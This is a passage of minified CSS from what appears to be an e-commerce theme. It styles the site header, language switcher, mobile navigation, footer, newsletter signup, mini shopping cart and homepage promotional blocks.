.level0>.level-top{line-height:37px;font-size:14px;padding:0 8px}.page-wrapper .page-header.fixed .header-content-right{flex:0 0 8vw;max-width:104px;display:block}.page-wrapper .page-header.fixed .header-content-right .header-content-right-left{flex:1;display:none}.page-wrapper .page-header.fixed .header-content-right .header-content-right-right{flex-direction:row;position:relative;margin-right:10px}.page-wrapper .page-header.fixed .header-content-right .header-content-right-right:before{content:'';display:block;width:1px;background-color:#fafafa;height:69%;position:absolute;left:0;top:14%}.page-wrapper .page-header.fixed .header-content-right .header-content-right-right .header-link-bookmarks{text-align:center}.page-wrapper .page-header.fixed .header-content-right .header-content-right-right .header-link-bookmarks .icon-top,.page-wrapper .page-header.fixed .header-content-right .header-content-right-right .header-link-my-account .icon-top{display:inline-block;position:relative;left:0;top:8px}.page-wrapper .page-header.fixed .header-content-right .header-content-right-right .header-link-bookmarks,.page-wrapper .page-header.fixed .header-content-right .header-content-right-right .header-link-my-account,.page-wrapper .page-header.fixed .header-content-right .header-content-right-right .minicart-wrapper .action.showcart{padding:0;width:29px;height:37px;display:block;background-position-x:center;font-size:14px}.page-wrapper .page-header.fixed .header-content-right .header-content-right-right .header-link-bookmarks span,.page-wrapper .page-header.fixed .header-content-right .header-content-right-right .header-link-my-account span,.page-wrapper .page-header.fixed .header-content-right .header-content-right-right .minicart-wrapper .action.showcart span{display:none}.page-wrapper .page-header.fixed .header-content-right .header-content-right-right .minicart-wrapper .action.showcart{background-image:url("../../frontend/Weboffice/floorwings/cs_CZ/images/cart.svg")}.page-wrapper .page-header.fixed .header-content-right .header-content-right-right .minicart-wrapper .action.showcart>.text{display:none}.page-wrapper .page-header.fixed .header-content-right .header-content-right-right .minicart-wrapper .action.showcart .counter.qty{display:block;top:6px;left:3px}.page-wrapper .page-header.fixed .header-content-right .header-content-right-right .minicart-wrapper .action.showcart .counter.qty span{display:block}.page-header .switcher .options{display:inline-block;position:relative}.page-header .switcher .options:before,.page-header .switcher .options:after{content:'';display:table}.page-header .switcher .options:after{clear:both}.page-header .switcher .options .action.toggle{padding:0;cursor:pointer;display:inline-block;text-decoration:none}.page-header .switcher .options .action.toggle>span{border:0;clip:rect(0,0,0,0);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px}.page-header .switcher .options .action.toggle:after{-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;font-size:10px;line-height:22px;color:inherit;content:'\e622';font-family:'luma-icons';margin:0;vertical-align:top;display:inline-block;font-weight:400;overflow:hidden;speak:none;text-align:center}.page-header .switcher .options .action.toggle:hover:after{color:inherit}.page-header .switcher .options .action.toggle:active:after{color:inherit}.page-header .switcher .options .action.toggle.active{display:inline-block;text-decoration:none}.page-header .switcher .options .action.toggle.active>span{border:0;clip:rect(0,0,0,0);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px}.page-header .switcher .options .action.toggle.active:after{-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;font-size:10px;line-height:22px;color:inherit;content:'\e621';font-family:'luma-icons';margin:0;vertical-align:top;display:inline-block;font-weight:400;overflow:hidden;speak:none;text-align:center}.page-header .switcher .options .action.toggle.active:hover:after{color:inherit}.page-header .switcher .options .action.toggle.active:active:after{color:inherit}.page-header .switcher .options ul.dropdown{margin:0;padding:0;list-style:none none;background:#fff;border:1px solid #bbb;margin-top:4px;min-width:160px;z-index:100;box-sizing:border-box;display:none;position:absolute;top:100%;box-shadow:0 3px 3px rgba(0,0,0,.15)}.page-header .switcher .options ul.dropdown li{margin:0;padding:0}.page-header .switcher .options ul.dropdown li:hover{background:#e8e8e8;cursor:pointer}.page-header .switcher .options ul.dropdown:before,.page-header .switcher .options ul.dropdown:after{border-bottom-style:solid;content:'';display:block;height:0;position:absolute;width:0}.page-header .switcher .options ul.dropdown:before{border:6px solid;border-color:transparent transparent #fff;z-index:99}.page-header .switcher .options ul.dropdown:after{border:7px solid;border-color:transparent transparent #bbb;z-index:98}.page-header .switcher .options ul.dropdown:before{left:10px;top:-12px}.page-header .switcher .options ul.dropdown:after{left:9px;top:-14px}.page-header .switcher .options.active{overflow:visible}.page-header .switcher .options.active ul.dropdown{display:block}.page-header .switcher .options ul.dropdown a{color:#333;text-decoration:none;display:block;padding:8px}.page-header .switcher .options ul.dropdown a:visited{color:#333;text-decoration:none}.page-header .switcher .options ul.dropdown a:hover{color:#333;text-decoration:none}.page-header .switcher .options ul.dropdown a:active{color:#333;text-decoration:none}.page-header .switcher strong{font-weight:400}.page-header .switcher .options ul.dropdown{right:0}.page-header .switcher .options ul.dropdown:before{left:auto;right:10px}.page-header .switcher .options ul.dropdown:after{left:auto;right:9px}@media only screen and (max-width:1295px){.page-wrapper .page-header.fixed .header-content-center .block-search{max-width:210px}.page-wrapper .page-header.fixed .header-content-center .nav-sections .navigation .level0>.level-top{padding:0}.page-wrapper .page-header.fixed .header-content-center .nav-sections .navigation .level0.parent>.level-top{padding-right:15px}.page-wrapper .page-header.fixed .header-content-center .mobile-switchers-button{margin:0 10px}}@media only screen and (max-width:1140px){.page-wrapper .page-header.fixed .header-content-center{flex-direction:row;width:calc(100% - 260px)}.page-wrapper .page-header.fixed .header-content-center .nav-sections{order:1;width:calc(100% - 255px);overflow:hidden}.page-wrapper .page-header.fixed .header-content-center .block-search{order:2}.page-wrapper .page-header.fixed .header-content-center .mobile-switchers-button{order:3}.page-wrapper .header-content-center .nav-sections .navigation li.level0>.level-top{font-size:15px}.page-wrapper .header-content-center .nav-sections .navigation li.level0.parent>span{padding:10px 6px}.page-wrapper .header-content-center .nav-sections .navigation li.level0.parent>a{padding:0 6px}}@media only screen and (max-width:1024px){.page-wrapper .page-header.fixed .header-content-center .block-search{max-width:200px}.page-wrapper .header-content-right{max-width:160px}.page-wrapper .header-content-right .header-content-right-left{display:none}.page-wrapper .switcher-header-block .switcher-language{margin-left:5px;margin-right:5px}.page-wrapper .header-top-banner-out .header-top-banner .content .top-banner-right .top-banner-menu{margin:0 5px}}@media only screen and (max-width:768px){.page-wrapper .page-header.fixed .header-content-center .block-search{max-width:unset}.page-wrapper .header-top-banner-out{display:none}.page-wrapper .header-top-banner{display:none}.page-wrapper .page-header{position:fixed;top:0;width:100%;height:64px;z-index:10000}.page-wrapper .page-header .header-content-left{flex:0 0 12vw;max-width:156px}.page-wrapper .page-header .header-content-left .header-logo-static-container{display:none}.page-wrapper .page-header .header-content-left .header-logo-fixed-container{display:block}.page-wrapper .page-header .header-content-left .header-logo-fixed-container .nav-toggle{left:5px;top:5px;display:block}.page-wrapper .page-header .header-content-left .header-logo-fixed-container .nav-toggle:before{color:#fff}.page-wrapper .page-header .header-content-left .header-logo-fixed-container .logo{min-width:115px;padding:0 0 0 36px}.page-wrapper .page-header .header-content-center{justify-content:flex-end;display:flex;flex-direction:row;width:calc(100% - 260px)}.page-wrapper .page-header .header-content-center .mobile-switchers-button{order:3;margin:0 10px 0 5px;display:block;background-color:transparent;background-image:url(../../frontend/Weboffice/floorwings/cs_CZ/images/switchers.svg);background-position:left center;background-repeat:no-repeat;border:none;border-radius:0;outline:0;padding:0;margin:0 10px;width:22px;min-width:22px;height:37px}.page-wrapper .page-header .header-content-center .nav-sections .navigation ul:first-child{display:block}.page-wrapper .page-header .header-content-center .nav-sections .navigation ul li.level0:hover{color:#000;background:unset}.page-wrapper .page-header .header-content-center .nav-sections .navigation ul li.level0:hover>span{color:#000}.page-wrapper .page-header .header-content-center .nav-sections .navigation .megamenu-item>.submenu{max-height:inherit}.page-wrapper .page-header .header-content-center .block-search{max-width:unset;width:calc(100% - 10px) !important;position:fixed;left:0;top:37px;padding:5px;background-color:#b9b9b9;margin-top:0}.page-wrapper .page-header .header-content-center .block-search .minisearch{display:flex}.page-wrapper .page-header .header-content-center .block-search .minisearch .control{border-top:0;margin:0;padding:0;position:static;top:0}.page-wrapper .page-header .header-content-center .block-search .minisearch .control .input-text{height:27px;position:static;margin:0;width:100%;padding:0}.page-wrapper .page-header .header-content-center .block-search .minisearch .label{position:relative;z-index:100;border:0;clip:rect(0,0,0,0);height:auto;margin:0;overflow:hidden;padding:0;width:auto;float:right;min-width:22px;cursor:pointer;display:none}.page-wrapper .page-header .header-content-center .block-search .minisearch .label:before{font-size:20px;color:#fff;margin:0}.page-wrapper .page-header .header-content-center .block-search .minisearch .field.search{flex:0 1 100%}.page-wrapper .page-header .header-content-center .block-search .minisearch .actions .action.search{width:43px;height:27px;background-color:#000 !important;display:inline-block;background-image:none;background:0 0;-moz-box-sizing:content-box;border:0;box-shadow:none;line-height:inherit;margin:0;padding:0;text-decoration:none;text-shadow:none;font-weight:400;float:right}.page-wrapper .page-header .header-content-center .block-search .minisearch .actions .action.search>span{border:0;clip:rect(0,0,0,0);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px}.page-wrapper .page-header .header-content-center .block-search .minisearch .actions .action.search:before{-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;font-size:20px;line-height:20px;color:#fff;content:'\e615';font-family:'luma-icons';margin:0;vertical-align:top;display:inline-block;font-weight:400;overflow:hidden;speak:none;text-align:center}.page-wrapper .page-header .header-content-center .block-search .minisearch .actions .action.search:hover:before{color:#333}.page-wrapper .page-header .header-content-center .block-search .minisearch .actions .action.search:active:before{color:inherit}.page-wrapper .page-header .header-content-center .block-search .minisearch .actions .action.search:focus,.page-wrapper .page-header .header-content-center .block-search .minisearch .actions .action.search:active{background:0 0;border:none}.page-wrapper .page-header .header-content-center .block-search .minisearch .actions .action.search:hover{background:0 0;border:none}.page-wrapper .page-header .header-content-center .block-search .minisearch .actions .action.search.disabled,.page-wrapper .page-header .header-content-center .block-search .minisearch .actions .action.search[disabled],fieldset[disabled] .page-wrapper .page-header .header-content-center .block-search .minisearch .actions .action.search{pointer-events:none;opacity:.5}.page-wrapper .page-header .header-content-center .nav-sections{background:#b9b9b9;width:calc(100% - 54px) !important;z-index:10000;transition:left .3s;height:100%;left:calc(-1*(100% - 54px));overflow:auto !important;position:fixed;top:0}.page-wrapper .page-header .header-content-center .nav-sections .nav-sections-items{position:relative;z-index:1}.page-wrapper .page-header .header-content-center .nav-sections .nav-sections-items:after,.page-wrapper .page-header .header-content-center .nav-sections .nav-sections-items:before{content:'';display:table}.page-wrapper .page-header .header-content-center .nav-sections .nav-sections-items .nav-sections-item-content:after,.page-wrapper .page-header .header-content-center .nav-sections .nav-sections-items .nav-sections-item-content:before{content:'';display:table}.page-wrapper .page-header .header-content-center .nav-sections .nav-sections-items .nav-sections-item-content .category-item .category-right-arrow{transform:rotate(225deg)}.page-wrapper .page-header .header-content-center .nav-sections .nav-sections-item-title{display:none}.page-wrapper .page-header .header-content-center .nav-sections .nav-sections-item-content{margin:0;padding:12px 0}.page-wrapper .page-header .header-content-center .nav-sections .navigation a,.page-wrapper .page-header .header-content-center .nav-sections .navigation a:hover{color:#000}.page-wrapper .page-header .header-content-center .nav-sections .navigation .all-category{display:none}.page-wrapper .page-header .header-content-center .nav-sections .navigation>ul{padding:0 8px !important}.page-wrapper .page-header .header-content-center .nav-sections .navigation>ul li.level-top a.ui-state-active span{font-weight:700}.page-wrapper .page-header .header-content-center .nav-sections .navigation li.level0{border-top:1px solid #d1d1d1;display:list-item;font-size:12px;margin:0}.page-wrapper .page-header .header-content-center .nav-sections .navigation li.level0.parent>a{display:block}.page-wrapper .page-header .header-content-center .nav-sections .navigation li.level0.parent>span{display:none}.page-wrapper .page-header .header-content-center .nav-sections .navigation li.level0.parent .level-top:after{-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;line-height:inherit;color:inherit;content:'\e622';font-family:'luma-icons';vertical-align:middle;display:inline-block;font-weight:400;overflow:hidden;speak:none;text-align:center;font-size:1.6rem;position:absolute;right:10px;top:0}.page-wrapper .page-header .header-content-center .nav-sections .navigation li.level0.parent .level-top.ui-state-active:after{transform:rotate(180deg)}.page-wrapper .page-header .header-content-center .nav-sections .navigation li.level0.parent .submenu{background:0 0;border:none;box-shadow:none;font-weight:400;min-width:230px;display:none;left:0;margin:0 !important;padding:0;position:static !important;z-index:1;height:auto}.page-wrapper .page-header .header-content-center .nav-sections .navigation li.level0.parent .submenu:not(:first-child).expanded{display:block !important;padding-right:0;top:0 !important}.page-wrapper .page-header .header-content-center .nav-sections .navigation li.level0.parent .submenu .level1{font-weight:600}.page-wrapper .page-header .header-content-center .nav-sections .navigation li.level0:last-child{border-bottom:1px solid #d1d1d1}.page-wrapper .page-header .header-content-center .nav-sections .navigation .megamenu-item ul.level0{display:block}.page-wrapper .page-header .header-content-center .nav-sections .navigation .megamenu-item li.level1{margin-left:20px}.page-wrapper .page-header .header-content-center .nav-sections .navigation .megamenu-item li.level1>span:hover,.page-wrapper .page-header .header-content-center .nav-sections .navigation .megamenu-item li.level1>span{color:#ffe000}.page-wrapper .page-header .header-content-center .nav-sections .navigation .megamenu-item li.level1:before{width:100%;margin-left:0}.page-wrapper .page-header .header-content-center .nav-sections .navigation .megamenu-item li.level1 .submenu{width:auto}.page-wrapper .page-header .header-content-center .nav-sections .navigation .megamenu-item li.level2{float:none;width:auto;min-height:unset}.page-wrapper .page-header .header-content-center .nav-sections .navigation .regular-menu ul.level0{display:block}.page-wrapper .page-header .header-content-center .nav-sections .navigation .regular-menu li.level1{width:40%;margin:auto}.page-wrapper .page-header .header-content-center .nav-sections .navigation .regular-menu li.level1 a span{text-align:left}.page-wrapper .page-header .header-content-center .nav-sections .navigation .parent .level-top:after{top:0}.page-wrapper .page-header .header-content-center .nav-sections .navigation ul.level0{border-top:0}.page-wrapper .page-header .header-content-center .nav-sections .navigation .active>a{border-width:0}.page-wrapper .page-header .header-content-center .nav-sections .navigation .active>a span{margin-left:0}.page-wrapper .page-header .header-content-center .nav-sections .navigation .megamenu-item li.level1{margin-left:0}.page-wrapper .page-header .header-content-center .nav-sections .navigation .megamenu-item li.level1>ul.level1.submenu{margin-left:50px;padding:0 0 17px}.page-wrapper .page-header .header-content-center .nav-sections .navigation .megamenu-item li.level1>ul.level1.submenu li a img{display:none}.page-wrapper .page-header .header-content-center .nav-sections .navigation li.level0>.level-top{font-size:14px}.page-wrapper .page-header .header-content-right{flex:0 0 8vw;max-width:104px;display:block}.page-wrapper .page-header .header-content-right .header-content-right-right:before{content:'';display:block;width:1px;background-color:#fafafa;height:69%;position:absolute;left:0;top:14%}.page-wrapper .page-header .header-content-right .header-content-right-right{flex-direction:row;position:relative;margin-right:10px}.page-wrapper .page-header .header-content-right .header-content-right-right .minicart-wrapper{margin-top:0}.page-wrapper .page-header .header-content-right .header-content-right-right .header-link-bookmarks,.page-wrapper .page-header .header-content-right .header-content-right-right .header-link-my-account,.page-wrapper .page-header .header-content-right .header-content-right-right .minicart-wrapper .action.showcart{padding:0;width:29px;height:37px;display:block;background-position-x:center;font-size:14px}.page-wrapper .page-header .header-content-right .header-content-right-right .header-link-bookmarks .icon-top,.page-wrapper .page-header .header-content-right .header-content-right-right .header-link-my-account .icon-top,.page-wrapper .page-header .header-content-right .header-content-right-right .minicart-wrapper .action.showcart .icon-top{display:inline-block;position:relative;left:0;top:8px}.page-wrapper .page-header .header-content-right .header-content-right-right .header-link-bookmarks span,.page-wrapper .page-header .header-content-right .header-content-right-right .header-link-my-account span,.page-wrapper .page-header .header-content-right .header-content-right-right .minicart-wrapper .action.showcart span{display:none}.page-wrapper .page-header .header-content-right .header-content-right-right .minicart-wrapper .action.showcart span.icon-top{display:none}.page-wrapper .page-header .header-content-right .header-content-right-right .header-link-bookmarks{text-align:center}.page-wrapper .page-header .header-content-right .header-content-right-right .action.showcart{background-image:url(../../frontend/Weboffice/floorwings/cs_CZ/images/cart.svg)}.page-wrapper .page-header .header-content-right .header-content-right-right .action.showcart .counter.qty{display:block;top:6px;left:3px}.page-wrapper .page-header.fixed~.page-main{margin-top:75px}.nav-open .page-wrapper{left:calc(100% - 54px)}.nav-open .page-wrapper .page-header .header-content-center .nav-sections{-webkit-box-shadow:0 0 5px 0 rgba(50,50,50,.75);-moz-box-shadow:0 0 5px 0 rgba(50,50,50,.75);-ms-box-shadow:0 0 5px 0 rgba(50,50,50,.75);box-shadow:0 0 5px 0 rgba(50,50,50,.75);left:0;z-index:99}.nav-open .page-wrapper .nav-toggle:after{background:rgba(0,0,0,.7);content:'';display:block;height:100%;position:fixed;right:0;top:0;width:100%;z-index:1}.navigation .level0.has-active>a:not(.ui-state-active){border-color:transparent !important}}@media screen and (-webkit-min-device-pixel-ratio:0) and (max-device-width:1024px){.page-wrapper .page-header .header-content-center .block-search .minisearch .control .input-text{font-size:16px}}@media only screen and (min-width:769px){.page-wrapper .page-header.fixed .header-content-left .header-logo-fixed-container .nav-toggle{display:none}.switcher-header-block .switcher-language{margin-left:20px;margin-right:20px}}.page-footer{background:#fff;padding:0;padding-bottom:0}.page-footer .footer-wrapper{display:flex;flex-direction:column}.page-footer .footer-wrapper .top-row-wrapper{background:#fff;border-top:1px solid #e0e0e0}.page-footer .footer-wrapper .bottom-row-wrapper{border-top:1px solid #e0e0e0}.page-footer .footer-wrapper .bottom-row-wrapper .bottom-row-4{justify-content:flex-end;flex-grow:1}.page-footer .footer-wrapper .bottom-row-wrapper .bottom-row-3{justify-content:flex-end;flex-grow:1}.page-footer .footer-wrapper .top-row{display:flex;flex-direction:row;flex-wrap:wrap;justify-content:space-between;padding:45px 70px 40px;max-width:1600px;margin:0 auto}.page-footer .footer-wrapper .top-row .col{width:20%;display:flex;flex-direction:column;font-size:12px;line-height:2}.page-footer .footer-wrapper .top-row .col .title{font-weight:700;color:#000;font-size:12px;line-height:2}.page-footer .footer-wrapper .top-row .col a,.page-footer .footer-wrapper .top-row .col p{text-decoration:none;color:#000;cursor:pointer;font-size:12px;line-height:2;display:flex;flex-direction:column;margin-bottom:0}.page-footer .footer-wrapper .top-row .col a:hover,.page-footer .footer-wrapper .top-row .col p:hover{text-decoration:none;color:#000}.page-footer .footer-wrapper .top-row .col .strong{font-weight:700}.page-footer .footer-wrapper .top-row .col.col-4{width:27%;padding-left:7%}.page-footer .footer-wrapper .top-row .col.col-4 .col-4-top{display:flex;flex-direction:row;justify-content:space-between}.page-footer .footer-wrapper .top-row .col.col-4 .col-4-top .social img{height:25px;width:auto}.page-footer .footer-wrapper .top-row .col.col-4 .col-4-bottom{margin-top:20px}.page-footer .footer-wrapper .top-row .col.col-4 .col-4-bottom .newsletter .block.newsletter{width:inherit}.page-footer .footer-wrapper .top-row .col.col-4 .col-4-bottom .newsletter .block.newsletter .title{display:block}.page-footer .footer-wrapper .top-row .col.col-4 .col-4-bottom .newsletter .block.newsletter .content .subscribe-terms{margin-bottom:10px;display:inline-flex}.page-footer .footer-wrapper .top-row .col.col-4 .col-4-bottom .newsletter .block.newsletter .content .subscribe-terms input{display:none}.page-footer .footer-wrapper .top-row .col.col-4 .col-4-bottom .newsletter .block.newsletter .content .subscribe-terms span.checkbox{position:relative;margin-right:20px}.page-footer .footer-wrapper .top-row .col.col-4 .col-4-bottom .newsletter .block.newsletter .content .subscribe-terms span.checkbox:before{width:15px;height:15px;border:1px solid #e0e0e0;content:'';display:inline-block;position:absolute;top:0}.page-footer .footer-wrapper .top-row .col.col-4 .col-4-bottom .newsletter .block.newsletter .content .subscribe-terms span.checkbox.attention:before{border:1px solid #cb2026}.page-footer .footer-wrapper .top-row .col.col-4 .col-4-bottom .newsletter .block.newsletter .content .subscribe-terms span.checkbox.checked:after{position:absolute;content:'\2713';color:#ffe000;font-size:30px;top:-23px}.page-footer .footer-wrapper .top-row .col.col-4 .col-4-bottom .newsletter .block.newsletter .content .subscribe-terms span.text{font-size:10px;color:#000;display:block;float:right;padding-left:5px}.page-footer .footer-wrapper .top-row .col.col-4 .col-4-bottom .newsletter .block.newsletter .content .subscribe-terms span.text a{font-size:10px;display:inline-block;color:#000;text-decoration:underline}.page-footer .footer-wrapper .top-row .col.col-4 .col-4-bottom .newsletter .block.newsletter .content .control{margin-right:10px}.page-footer .footer-wrapper .top-row .col.col-4 .col-4-bottom .newsletter .block.newsletter .content .control:before{content:unset}.page-footer .footer-wrapper .top-row .col.col-4 .col-4-bottom .newsletter .block.newsletter .content input{padding-left:15px}.page-footer .footer-wrapper .top-row .col.col-4 .col-4-bottom .newsletter .block.newsletter .content .actions .subscribe{background:#e0e0e0;border-color:#c2c2c2;padding:8px 15px}.page-footer .footer-wrapper .top-row .col.col-4 .col-4-bottom .newsletter .block.newsletter .content .actions .subscribe span{text-transform:uppercase;font-size:12px;font-weight:700;color:#000}.page-footer .footer-wrapper .bottom-row{display:flex;flex-direction:row;align-items:center;padding-top:20px;padding-left:70px;padding-right:70px;max-width:1600px;margin:0 auto}.page-footer .footer-wrapper .bottom-row .bottom-row-ekomi{justify-content:flex-start;flex-grow:1}.page-footer .footer-wrapper .bottom-row .bottom-row-payment{flex-direction:column;text-align:center}.page-footer .footer-wrapper .bottom-row .bottom-row-payment .payment .title,.page-footer .footer-wrapper .bottom-row .bottom-row-payment .awards-security .title{text-align:center;font-weight:700}.page-footer .footer-wrapper .bottom-row .bottom-row-ekomi2{justify-content:flex-end;flex-grow:1}.copyright{background:#fafafa;border-top:1px solid #e0e0e0;font-size:12px;color:#000}@media only screen and (max-width:1024px){.page-footer .footer-wrapper .top-row .col{width:22%}.page-footer .footer-wrapper .top-row .col.col-4{padding-left:0}}@media only screen and (max-width:920px){.page-footer .footer-wrapper .top-row{padding:30px 40px}.page-footer .footer-wrapper .top-row .col{width:33%}.page-footer .footer-wrapper .top-row .col.col-4{flex-direction:row;margin-top:30px;width:100%}.page-footer .footer-wrapper .top-row .col.col-4 .col-4-top{flex-direction:row;width:50%}.page-footer .footer-wrapper .top-row .col.col-4 .col-4-top .social{margin-right:5%}.page-footer .footer-wrapper .top-row .col.col-4 .col-4-bottom{margin-top:0;width:50%}}@media only screen and (max-width:500px){.page-footer .footer-wrapper .top-row{padding-left:23px;padding-right:23px}.page-footer .footer-wrapper .top-row .col{width:50%}.page-footer .footer-wrapper .top-row .col.col-3{width:100%}.page-footer .footer-wrapper .top-row .col.col-4{flex-wrap:wrap;width:100%}.page-footer .footer-wrapper .top-row .col.col-4 .col-4-top,.page-footer .footer-wrapper .top-row .col.col-4 .col-4-bottom{width:100%}.page-footer .footer-wrapper .bottom-row{padding-left:7%;padding-right:5%;max-width:350px}.page-footer .footer-wrapper .bottom-row .bottom-row-ekomi{margin-right:5%}}.minicart-wrapper .block.block-minicart{margin-top:23px;border-color:#e0e0e0;right:10px;padding:5px 12px 10px;width:240px;box-shadow:none}.minicart-wrapper .block.block-minicart:before,.minicart-wrapper .block.block-minicart:after{display:none}.minicart-wrapper .block.block-minicart .block-title{display:block;text-align:center;margin-bottom:9px}.minicart-wrapper .block.block-minicart .block-title .qty{display:none}.minicart-wrapper .block.block-minicart .block-title .text{font-size:17px;font-weight:700;color:#000}.minicart-wrapper .block.block-minicart .block-content .action.close{display:none}.minicart-wrapper .block.block-minicart .block-content .items-total{float:none;text-align:center;font-weight:400;margin-bottom:21px}.minicart-wrapper .block.block-minicart .block-content .minicart-items-wrapper{border:none;margin:0;padding:0 0 4px}.minicart-wrapper .block.block-minicart .block-content .minicart-items-wrapper .minicart-items .product-item{padding-bottom:5px}.minicart-wrapper .block.block-minicart .block-content .minicart-items-wrapper .minicart-items .product-item .product-item-photo{margin-right:6px}.minicart-wrapper .block.block-minicart .block-content .minicart-items-wrapper .minicart-items .product-item .product-item-details{padding:0;display:flex}.minicart-wrapper .block.block-minicart .block-content .minicart-items-wrapper .minicart-items .product-item .product-item-details .product.options .toggle:focus{box-shadow:none}.minicart-wrapper .block.block-minicart .block-content .minicart-items-wrapper .minicart-items .product-item .product-item-details .product-item-details-inner{font-size:8px;text-align:left}.minicart-wrapper .block.block-minicart .block-content .minicart-items-wrapper .minicart-items .product-item .product-item-details .product-item-details-inner .product-item-name{margin:0 0 2px}.minicart-wrapper .block.block-minicart .block-content .minicart-items-wrapper .minicart-items .product-item .product-item-details .product-item-details-inner .product-item-name a{color:#000;text-transform:uppercase;font-weight:700}.minicart-wrapper .block.block-minicart .block-content .minicart-items-wrapper .minicart-items .product-item .product-item-details .product-item-details-inner .details-qty{margin-top:0}.minicart-wrapper .block.block-minicart .block-content .minicart-items-wrapper .minicart-items .product-item .product-item-details .product-item-pricing{flex:1}.minicart-wrapper .block.block-minicart .block-content .minicart-items-wrapper .minicart-items .product-item .product-item-details .product-item-pricing .price-container .price-wrapper>span{margin:6px 0 0;text-align:right}.minicart-wrapper .block.block-minicart .block-content .minicart-items-wrapper .minicart-items .product-item .product-item-details .product-item-pricing .price-container .price-wrapper .price-excluding-tax{display:none}.minicart-wrapper .block.block-minicart .block-content .minicart-items-wrapper .minicart-items .product-item .product-item-details .product-item-pricing .price-container .price{font-size:12px;font-weight:700}.minicart-wrapper .block.block-minicart .block-content .subtotal{border-top:1px solid #e0e0e0;margin:0;padding-top:10px}.minicart-wrapper .block.block-minicart .block-content .subtotal .label{display:none}.minicart-wrapper .block.block-minicart .block-content .subtotal .price-container{display:flex;flex-direction:column;flex-flow:column-reverse}.minicart-wrapper .block.block-minicart .block-content .subtotal .price-container .price-wrapper{margin-bottom:2px}.minicart-wrapper .block.block-minicart .block-content .subtotal .price-container .price-wrapper .price{font-size:12px;font-weight:400}.minicart-wrapper .block.block-minicart .block-content .subtotal .price-container .price-wrapper.price-including-tax{font-weight:700}.minicart-wrapper .block.block-minicart .block-content .subtotal .price-container .price-wrapper.price-including-tax .price{font-weight:700}.minicart-wrapper .block.block-minicart .block-content .subtotal .price-including-tax:before{content:attr(data-label) ': ';font-size:1.1rem}.minicart-wrapper .block.block-minicart .block-content .actions{margin-top:9px}.minicart-wrapper .block.block-minicart .block-content .actions .primary{margin:0}.minicart-wrapper .block.block-minicart .block-content .actions .primary .action{font-size:12px;text-transform:uppercase;font-weight:700}.minicart-wrapper .block.block-minicart .block-content .actions .primary .action.viewcart{display:block;color:#000;border:1px solid #000;width:100%;text-align:center;padding:5px;box-sizing:border-box;margin-bottom:6px}.minicart-wrapper .block.block-minicart .block-content .actions .primary .action.checkout{background:#000;border:none;border-radius:0;padding:5px}.page-header.fixed .minicart-wrapper .block-minicart{margin-top:0}body{background-color:#fafafa;font-size:1.4rem}.cms-index-index .page-title-wrapper{display:none}.cms-index-index .page-main{max-width:unset}.cms-index-index .page-main .columns .column.main{max-width:unset;margin:0 auto}.cms-index-index .mageplaza-bannerslider-block{height:520px}.cms-index-index .mageplaza-bannerslider-block #banner-slider-carousel{margin:0}.cms-index-index .mageplaza-bannerslider-block #banner-slider-carousel .owl-carousel{height:1200px;overflow:hidden;position:relative;z-index:1}.cms-index-index .mageplaza-bannerslider-block #banner-slider-carousel .owl-carousel:after{content:'';position:absolute;bottom:0;left:0;right:0;height:50%;background:linear-gradient(to top,#fff,transparent)}.cms-index-index .mageplaza-bannerslider-block #banner-slider-carousel .owl-carousel .owl-nav{position:absolute;margin-top:0;top:115px;left:0;right:0;opacity:1}.cms-index-index .mageplaza-bannerslider-block #banner-slider-carousel .owl-carousel .owl-nav button{position:absolute;opacity:1;left:20px}.cms-index-index .mageplaza-bannerslider-block #banner-slider-carousel .owl-carousel .owl-nav button span{display:none}.cms-index-index .mageplaza-bannerslider-block #banner-slider-carousel .owl-carousel .owl-nav button:after{content:'';background:0 0;position:absolute;border-top:1px solid #000;border-left:1px solid #000;transform:rotate(-45deg);width:33px;height:33px;left:0}.cms-index-index .mageplaza-bannerslider-block #banner-slider-carousel .owl-carousel .owl-nav button.owl-next{left:auto;right:20px}.cms-index-index .mageplaza-bannerslider-block #banner-slider-carousel .owl-carousel .owl-nav button.owl-next:after{transform:rotate(135deg);right:0;left:auto}.cms-index-index .home_block_0{padding-left:23px;padding-right:23px;max-width:1600px;margin:auto;position:relative;z-index:2}.cms-index-index .home_block_0 .blocks_row{display:flex;justify-content:space-between;margin-bottom:18px}.cms-index-index .home_block_0 .blocks_row .single_block{background-color:#fff;box-sizing:border-box;position:relative;padding:10px;text-align:center;height:400px;width:19%}.cms-index-index .home_block_0 .blocks_row .single_block .block_title{color:#000;font-size:18px;font-weight:600;text-align:left;text-transform:uppercase;line-height:1.2}.cms-index-index .home_block_0 .blocks_row .single_block .img_inner{height:256px;margin-bottom:6px}.cms-index-index .home_block_0 .blocks_row .single_block .img_inner img{width:100%;height:100%;object-fit:cover}.cms-index-index .home_block_0 .blocks_row .single_block .block_subdescription{font-weight:700}.cms-index-index .home_block_0 .blocks_row .single_block .block_link{color:#000;font-weight:600;position:absolute;bottom:25px;left:0;right:0;text-decoration:underline}.cms-index-index .home_block_0 .blocks_row .single_block.last_block{background:0 0;display:flex;flex-direction:column;justify-content:space-between;padding:0}.cms-index-index .home_block_0 .blocks_row .single_block.last_block .sub_block{background:#fff;height:100%}.cms-index-index .home_block_0 .blocks_row .single_block.last_block .sub_block .block_title{padding:10px}.cms-index-index .home_block_0 .blocks_row .single_block.last_block .sub_block .sub_block_title{background:#fff;color:#000;font-size:24px;font-weight:700;padding:15px;text-transform:uppercase}.cms-index-index .home_block_0 .blocks_row .single_block.last_block .sub_block .sub_block_content .h3{font-size:24px;font-weight:700;color:#000;text-transform:uppercase}.cms-index-index .home_block_0 .blocks_row .single_block.last_block .sub_block .sub_block_content p{padding:0 15px}.cms-index-index .home_block_0 .blocks_row .single_block.last_block .sub_block .sub_block_content .sub_block_link{font-weight:600;color:#000;text-decoration:underline;text-transform:uppercase}.cms-index-index .home_block_0 .blocks_row .single_block.last_block .sub_block:last-child .sub_block_link{text-decoration:none;text-transform:none;font-weight:700}.cms-index-index .home_block_0 .blocks_row .single_block.last_block .sub_block:last-child .sub_block_content{color:#000}.cms-index-index .home_block_0 .blocks_row .single_block.last_block .sub_block:last-child 